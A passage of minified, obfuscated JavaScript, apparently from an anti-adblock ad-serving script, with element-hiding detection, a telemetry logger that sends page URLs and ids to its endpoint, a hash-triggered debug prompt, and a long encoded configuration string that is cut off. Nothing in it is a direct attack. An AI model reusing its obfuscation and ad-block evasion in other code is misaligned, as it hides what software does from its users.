s=""[h(591)](o.A[h(641)],h(1315))[h(591)](window[h(1007)][h(1454)],h(1662))[h(591)](t);r[h(3066)]=h(2875)[h(591)](t,h(3031))[h(591)](i,"x")[h(591)](a,h(2423))[h(591)](n[h(1885)]>0?h(2741)[h(591)](JSON[h(1943)](b,null,2),h(2389)):"",h(446))[h(591)](s,h(585)),x[h(1582)](e)}return[w,x,k]},y=t=>t[r(1177)]((t=>{const e=r;document[e(2843)](t[e(1186)])[e(1177)]((n=>{const r=e;if(void 0!==t[r(804)]&&t[r(804)]>0)for(let e=0;e<t[r(804)]&&n[r(2319)];++e)n=n[r(2319)];t[r(1150)]?n[r(1150)]():n[r(2185)][r(2655)](r(3027),r(3037),r(1676))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2319)])throw new Error(i(3461));const o=n[i(2192)]("-")[0],s=parseInt(n[i(2192)]("-")[1]);switch(o){case i(3078):e[i(451)][i(1567)]<=s?e[i(1582)](t):e[i(3318)](t,e[i(451)][s]);break;case i(2782):0===e[i(451)][i(1567)]||0===s?e[i(1582)](t):e[i(451)][i(1567)]<=s?e[i(3318)](t,e[i(2644)]):e[i(3318)](t,e[i(451)][e[i(451)][i(1567)]-s]);break;case i(2135):{let n=e;for(let t=0;t<s&&n[i(1332)];t++)n=n[i(1332)];u.A[i(2915)](t,n);break}case i(2672):{let n=e;for(let t=0;t<s&&n[i(1979)];t++)n=n[i(1979)];e[i(2319)][i(3318)](t,n);break}case i(1480):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s&&o[i(1696)];t++)o=o[i(1696)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t&&o[i(1696)];e++)o=o[i(1696)]}u.A[i(2915)](t,o);break}case i(1631):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s&&o[i(1511)];t++)o=o[i(1511)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t&&o[i(1511)];e++)o=o[i(1511)]}r[i(2319)][i(3318)](t,o);break}default:throw new Error(i(3208)[i(591)](n,i(1809)))}},k=(t,e,n)=>{const i=r;if(!document[i(2534)](t))return!1;const o=n[i(2192)]("-")[0],s=parseInt(n[i(2192)]("-")[1]);switch(o){case i(3078):return e[i(451)][i(1567)]<=s?e[i(3162)]===t:e[i(451)][s]===t;case i(2782):return 0===s?e[i(3162)]===t:e[i(451)][i(1567)]<=s?e[i(2644)]===t:e[i(451)][e[i(451)][i(1567)]-s-1]===t;case i(2135):{let n=e;for(let t=0;t<s+1&&n[i(1332)];t++)n=n[i(1332)];return n===t}case i(2672):{let n=e;for(let t=0;t<s+1&&n[i(1979)];t++)n=n[i(1979)];return n===t}case i(1480):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s+1&&o[i(1696)];t++)o=o[i(1696)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t+1&&o[i(1696)];e++)o=o[i(1696)]}return o===t}case i(1631):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s+1&&o[i(1511)];t++)o=o[i(1511)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t+1&&o[i(1511)];e++)o=o[i(1511)]}return o===t}default:throw new Error(i(3208)[i(591)](n,i(1809)))}},A=t=>t[r(1773)]((t=>r(2185)!==t[r(2808)][r(1845)]()))[r(902)]((t=>(t=>{const e=r;if(!document[e(2534)](t))return[!1,""];const n=window[e(2461)](t);return e(3037)===n[e(3027)]?[!0,e(1226)]:e(3320)!==n[e(3297)]?[!0,e(3061)[e(591)](n[e(3297)])]:e(3037)===n[e(1773)]||e(3131)!=typeof n[e(1773)]||n[e(1773)][e(2413)](e(3114))?parseFloat(n[e(2796)])<.2?[!0,e(1739)[e(591)](n[e(2796)])]:[!1,""]:[!0,e(1693)[e(591)](n[e(1773)])]})(t)))[r(1461)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(3194)][r(1040)]((t=>location[r(1454)][r(2387)](t)))},7549:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(715);var g=function(t){const e=r;return t[t[e(1645)]=0]=e(1645),t[t[e(536)]=1]=e(536),t[t[e(3254)]=2]=e(3254),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3254)],s=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1567)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3032)]=t,this[e(1882)]=i,this[e(418)]=s,this[e(3410)]=a,(0,o.A)(this,e(1677),(function(t){const r=e;for(var i=arguments[r(1567)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3380)](),inventoryId:n[r(418)],args:o}})),(0,o.A)(this,e(2362),(()=>{const t=e;window[t(582)](t(2092),(e=>{const n=t;if(e[n(1607)]&&e[n(1607)][n(2203)]===p){if(this[n(1882)]===g[n(536)])return w({inventoryId:this[n(418)],...e[n(1607)]});if(this[n(1882)]===g[n(1645)]&&e[n(1607)][n(418)]){if(n(3184)===e[n(1607)][n(2903)])return b[n(3184)]("["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)]);if(n(709)===e[n(1607)][n(2903)])return b[n(709)]("["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)]);if(n(1140)===e[n(1607)][n(2903)])return b[n(1140)](e[n(1607)][n(1140)],"["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)])}}}))})),(0,o.A)(this,e(3443),(()=>{const t=e,n=async()=>{const t=a1P;if(t(3444)!==window[t(1007)][t(538)]&&t(1001)!==window[t(1007)][t(538)])return;window[t(1007)][t(538)]="";const e=prompt(t(2455));if(t(1723)===e)return this[t(3410)][t(1177)]((e=>console[t(2103)](...e[t(2731)])));if(t(1001)!==e)return;const n=prompt(t(2216)),r=prompt(t(2092)),i=await b[t(622)](t(413),null!=n?n:t(979),null!=r?r:t(979));alert(t(841)),window[t(3014)](t(2013)[t(591)](i))};window[t(582)](t(2931),n),window[t(2668)](n,3e3)})),i===g[e(1645)]&&this[e(3443)](),i!==g[e(1645)]&&i!==g[e(536)]||this[e(2362)]()}static[r(3184)](){const t=r;this[t(3086)]();for(var e=arguments[t(1567)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1613)][t(1677)](t(3184),...n);if(this[t(1613)][t(1882)]!==g[t(1645)])return w(o);this[t(1613)][t(3410)][t(514)](o),(l.A[t(3184)]||t(2612)===u.A[t(2343)](t(684),!1))&&console[t(2103)](...n)}static[r(709)](){const t=r;this[t(3086)]();for(var e=arguments[t(1567)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1613)][t(1677)](t(709),...n);if(this[t(1613)][t(1882)]!==g[t(1645)])return w(o);this[t(1613)][t(3410)][t(514)](o),(l.A[t(3184)]||t(2612)===u.A[t(2343)](t(684),!1))&&console[t(709)](...n)}static[r(1140)](t){const e=r;this[e(3086)]();for(var n=arguments[e(1567)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1613)][e(1677)](e(1140),[t,...i]);if(s[e(1140)]=t,this[e(1613)][e(1882)]!==g[e(1645)])return w(s);this[e(1613)][e(3410)][e(514)](s),(l.A[e(3184)]||e(2612)===u.A[e(2343)](e(684),!1))&&console[e(1140)](t,...i)}static[r(3255)](t,e){const n=r;return this[n(3086)](),b[n(3184)](n(3255),t,e),b[n(3184)](n(3004),function(){const t=n;try{const e=performance[t(1189)](t(1997));if(0===e[t(1567)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1177)]((e=>{const c=t;n++,r+=e[c(2723)],(0===a||a>e[c(2723)])&&(a=e[c(2723)]),u<e[c(2723)]&&(u=e[c(2723)]),e[c(481)][c(2437)](l.A[c(641)])&&(0,s.EW)(e[c(481)])&&(0,s.sH)(e[c(481)])[c(3303)][c(2437)](l.A[c(641)])&&(i++,o+=e[c(2723)],(0===d||d>e[c(2723)])&&(d=e[c(2723)]),m<e[c(2723)]&&(m=e[c(2723)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(622)](t,e,e)}static async[r(622)](t,e,n){const i=r;this[i(3086)]();const o=this[i(1613)][i(3410)][i(902)]((t=>({...t,timestamp:Math[i(1651)](t[i(3171)]/1e3)}))),u=c.A[i(577)](JSON[i(1943)](o)),p=await(0,m.C8)(this[i(1613)][i(3032)],l.A[i(641)])?(0,m.XV)(l.A[i(641)],0):l.A[i(641)],g=new URL(""[i(591)](p,i(3125)));return g[i(3217)][i(954)](i(1715),l.A[i(1715)]),g[i(3217)][i(954)](i(2154),t),g[i(3217)][i(954)](i(981),e),g[i(3217)][i(954)](i(2092),n),g[i(3217)][i(954)](i(2148),location[i(1418)]),g[i(3217)][i(954)](i(1296),(0,d.z3)()[i(2889)]()),g[i(3217)][i(954)](i(2316),(await(0,h.H4)())[i(2889)]()),g[i(3217)][i(954)](i(867),f.A[i(685)](16,16)),(await a.G[i(2742)](i(3407),(0,s.Wq)({protectUrlContext:this[i(1613)][i(3032)],url:g,endpoint:p}),u))[i(975)]}}i=b,(0,o.A)(b,r(1613),void 0),(0,o.A)(b,r(1100),(t=>i[r(1613)]=new i(t,g[r(1645)]))),(0,o.A)(b,r(2907),((t,e)=>i[r(1613)]=new i(t,g[r(536)],e))),(0,o.A)(b,r(3086),(()=>{const t=r;i[t(1613)]||(i[t(1613)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(620)][e(2656)];){n=n[e(889)][e(2656)];try{t[e(2203)]=p,n[e(1619)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{K:()=>i});const i=r(777)[r(591)](r(2346),r(631))},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a1P;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3